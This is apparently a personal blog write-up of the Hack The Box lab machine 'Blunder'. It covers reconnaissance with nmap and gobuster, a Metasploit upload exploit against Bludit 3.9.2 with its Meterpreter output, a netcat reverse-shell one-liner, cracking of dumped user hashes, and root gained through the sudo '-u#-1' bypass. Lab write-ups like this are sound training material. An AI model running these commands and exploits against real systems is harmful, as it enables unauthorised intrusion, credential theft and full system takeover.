Notoriety wasn’t as good as fame, but was heaps better than obscurity.
Neil Gaiman
About Blunder
In this post, I’m writing a write-up for the machine Blunder from Hack The Box. Hack The Box is an online platform to train your ethical hacking skills and penetration testing skills
Blunder is a ‘Easy’ rated box. Grabbing and submitting the user.txt flag, your points will be raised by 10 and submitting the root flag you points will be raised by 20.
Foothold
The results of the port scan show only that the HTTP port is open and that there is a web service running on that port. After checking the website I found a login portal and I found that this website is running the Bludit CMS. With Gobuster fuzzing for the TXT-extension, I found a note with the username to log in. After carefully reading the blog articles I got the password for this user and got the initial foothold on this box.
User
The running version of Bludit is 3.2.9. This version contains a Directory Traversal Image File Upload vulnerability. Metasploit has a module for this vulnerability and through this module, I got a shell as www-data on this box. I found that the update for Bludit is already placed in the root directory of the Webservice and through the files of this update I found a SHA1 hashed password for the user Hugo. After cracking this password, I switched from the user www-data to Hugo and got user access to this box.
Root
This is by far the fastest root I have ever done. After getting the shell as Hugo, I checked his privileges. It turns out that it has NOT the privileges to run /bin/bash as root. Through Exploit-DB I found a way to exploit this deny permission and get a shell as root.
Machine Info
| Machine Name: | Blunder |
| Difficulty: | Easy |
| Points: | 20 |
| Release Date: | 30 May 2020 |
| IP: | 10.10.10.191 |
| Creator: | EgotisticalSW |
Recon
Portscan with Nmap
As always, we start this machine with a portscan with Nmap.
1
nmap -sC -sV -oA ./nmap/blunder.txt 10.10.10.191
The results.
1
2
3
4
5
6
7
8
9
10
11
12
13
Nmap 7.80 scan initiated Sat May 30 19:02:08 2020 as: nmap -sC -sV -oA ./nmap/blunder.txt 10.10.10.191
Nmap scan report for 10.10.10.191
Host is up (0.068s latency).
Not shown: 998 filtered ports
PORT STATE SERVICE VERSION
21/tcp closed ftp
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: Blunder
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Blunder | A blunder of interesting facts
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat May 30 19:02:35 2020 -- 1 IP address (1 host up) scanned in 26.57 seconds
I got one closed port at 21/tcp and one open port at 80/tcp. It seems that there is running a website with the name Blunder | A blunder of interesting facts on port 80/tcp. Let’s start with enumerating the web service, as this is the only open port for now.
Enumeration
Enumeration Web Server

I visited the website through the URL http://10.10.10.191 and ended up on this blog page.
I’ve checked the website read the pages on the website and read the source code, nothing interesting right now. Manually I’ve found a login page on http://10.10.10.191/admin.
The interesting part on this login page is the name BLUDIT, above the login form. I searched online for BLUDIT and found that Bludit is a flat-file CMS, according to the website of Bludit: https://www.bludit.com.
On the documentation webpage of Bludit, I found the folder structure of this CMS, in the documentation, I found that /bl-content/databases/users.php directory holds the users’ database, but unfortunately, I can’t access this PHP-file through the web browser.
I need a username and password for the login form. I tried some default usernames and passwords, but none of them are working. Let’s fuzzing this website for files. I used Gobuster for this one. I invoked the command below and used the wordlist directory big.txt. I go for the TXT-extension. I invoked this command:
1
gobuster dir -x txt -b 404,403 -w /usr/share/wfuzz/wordlist/general/big.txt -u "http://10.10.10.191/" --wildcard
After let gobuster running for a couple of minutes, we had the following results.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.191/
[+] Threads: 10
[+] Wordlist: /usr/share/wfuzz/wordlist/general/big.txt
[+] Negative Status codes: 403,404
[+] User Agent: gobuster/3.0.1
[+] Extensions: txt
[+] Timeout: 10s
===============================================================
2020/06/01 07:36:32 Starting gobuster
===============================================================
/0 (Status: 200)
/about (Status: 200)
/admin (Status: 301)
/cgi-bin/ (Status: 301)
/todo.txt (Status: 200)
===============================================================
2020/06/01 06:40:53 Finished
===============================================================
The file named todo.txt is interesting. Well, at least I’ve got something that might mean I’m on my way for the foothold! Let’s read the file.
1
curl http://10.10.10.191/todo.txt
1
2
3
4
5
-Update the CMS
-Turn off FTP - DONE
-Remove old users - DONE
-Inform fergus that the new blog needs images - PENDING
I got the username fergus, there is no password listed in this file. I need to search further. Fuzzing is not finding any interesting files more. I have also searched for PHP-files, checked robots.txt, and so on, but nothing useful there.
Intrusion
Found password from fergus

I checked which version of Bludit is installed through the source code and it seems that version 3.9.2 of Bludit is installed on this server.
After being stuck for a while I found an article (https://rastating.github.io/bludit-brute-force-mitigation-bypass/) about Bludit Brute Force Mitigation Bypass vulnerability. Versions before and including 3.9.2 of the Bludit CMS are vulnerable to a bypass of the anti-brute force mechanism that is in place to block users that have attempted to incorrectly login 10 times or more. I have downloaded the Python exploit to my machine, created a wordlist with CeWL, modified the Python script and I’m found myself stuck again for a couple of hours.
After being stuck again, I want back to the homepage, and starting critically reading the blog posts, I noticed a typing error in the article and this turned out to be the password of Fergus. The password: RolandDeschain.
Directory Traversal Image File Upload
I searched for known vulnerabilities and found that this version is also vulnerable for Directory Traversal Image File Upload (CVE-2019-16113) => https://www.exploit-db.com/exploits/47699. Metasploit has a module for this, so I used Metasploit for this part.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
~$ msfconsole
msf5 exploit(linux/http/bludit_upload_images_exec) > set bluditpass RolandDeschain
bluditpass => RolandDeschain
msf5 exploit(linux/http/bludit_upload_images_exec) > set bludituser fergus
bludituser => fergus
msf5 exploit(linux/http/bludit_upload_images_exec) > set rhosts 10.10.10.191
rhosts => 10.10.10.191
msf5 exploit(linux/http/bludit_upload_images_exec) > run
[*] Started reverse TCP handler on 10.10.14.48:4444
[+] Logged in as: fergus
[*] Retrieving UUID...
[*] Uploading FQEmXdJnEV.png...
[*] Uploading .htaccess...
[*] Executing FQEmXdJnEV.png...
[*] Sending stage (38288 bytes) to 10.10.10.191
[*] Meterpreter session 1 opened (10.10.14.48:4444 -> 10.10.10.191:51194) at 2020-06-01 14:32:45 +0000
[+] Deleted .htaccess
meterpreter > shell
Process 28067 created.
Channel 0 created.
whoami
www-data
And I got a shell on this box and I’m logged in as www-data. I created a reverse shell and directly upgraded the shell. I directly checked which user accounts exist on this box and it turns out that there are two user accounts listed Hugo and Shaun.
1
2
3
4
5
~$ rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.48 5555 >/tmp/f
~$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@blunder:/home# ls
ls
hugo shaun
Through the documentation, I know that the bl-content/databases/users.php holds the usernames and passwords from the user accounts. I checked the this file and found two hashes.
1
2
3
4
5
6
7
www-data@blunder:/var/www/bludit-3.9.2/bl-content$ cd databases
cd databases
www-data@blunder:/var/www/bludit-3.9.2/bl-content/databases$ ls
ls
categories.php plugins site.php tags.php
pages.php security.php syslog.php users.php
www-data@blunder:/var/www/bludit-3.9.2/bl-content/databases$ cat users.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Admin",
"firstName": "Administrator",
"lastName": "",
"role": "admin",
"password": "bfcc887f62e36ea019e3295aafb8a3885966e265",
"salt": "5dde2887e7aca",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""
},
"fergus": {
"firstName": "",
"lastName": "",
"nickname": "",
"description": "",
"role": "author",
"password": "be5e169cdf51bd4c878ae89a0a89de9cc0c9d8c7",
"salt": "jqxpjfnv",
"email": "",
"registered": "2019-11-27 13:26:44",
"tokenRemember": "",
"tokenAuth": "0e8011811356c0c5bd2211cba8c50471",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"codepen": "",
"instagram": "",
"github": "",
"gitlab": "",
"linkedin": "",
"mastodon": ""
}
}
...
For some reason, the cracking of passwords is not working. I checked the contents of the directory /var/www/ again and found another directory with the name bludit-3.10.0a, maybe the admin is planning an update of Bludit? I checked the users.php in this directory and it is containing a hashed password from the user Hugo.
1
www-data@blunder:/var/www/bludit-3.10.0a/bl-content/databases$ cat users.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
<?php defined('BLUDIT') or die('Bludit CMS.'); ?>
{
"admin": {
"nickname": "Hugo",
"firstName": "Hugo",
"lastName": "",
"role": "User",
"password": "faca404fd5c0a31cf1897b823c695c85cffeb98d",
"email": "",
"registered": "2019-11-27 07:40:55",
"tokenRemember": "",
"tokenAuth": "b380cb62057e9da47afce66b4615107d",
"tokenAuthTTL": "2009-03-15 14:00",
"twitter": "",
"facebook": "",
"instagram": "",
"codepen": "",
"linkedin": "",
"github": "",
"gitlab": ""}
}
...
I tried first cracking this password with John the Ripper, but John is keeping outputting error messages, so I switched to https://crackstation.net and after cracking the password, I get the password: Password120.
I switched to the user Hugo and got access to user.txt
1
2
3
4
5
6
7
8
www-data@blunder:/var/www/bludit-3.9.2/bl-content/tmp$ su - hugo
su - hugo
Password: Password120
hugo@blunder:~$ cat user.txt
cat user.txt
7e1d2cdcf35f75183cc40e513ac8499f
hugo@blunder:~$
Privilege Escalation
Own Blunder
The next step is to escalate privileges to root. First, which rights the Hugo user account has on this box.
1
2
3
4
5
6
7
8
9
10
hugo@blunder:~$ sudo -l
sudo -l
Password: Password120
Matching Defaults entries for hugo on blunder:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User hugo may run the following commands on blunder:
(ALL, !root) /bin/bash
This means that user Hugo does NOT have the permission to run /bin/bash as root. I serched online and found https://www.exploit-db.com/exploits/47502 was the way to escalate the permission to root. This is by far, the fastest root ever for me:-)
1
2
3
4
5
6
7
8
hugo@blunder:~$ sudo -u#-1 /bin/bash
sudo -u#-1 /bin/bash
root@blunder:/home/hugo# whoami
whoami
root
root@blunder:/home/hugo# cat /root/root.txt
cat /root/root.txt
0f4342de29d41fb22fed0c8bc8360b95
Did you like this write-up? Please consider spending a respect point, my profile on HTB: https://app.hackthebox.com/profile/224856.com/profile/224856, it means a lot to me. Thanks in advance!
I run this blog in my spare time, I’m writing articles about Cyber Security stuff and post my Hack The Box write-ups on my blog. Do you want more? Please, support me and keep this website free of (Google) advertisements, because they are violating your privacy.
Happy Hacking :-)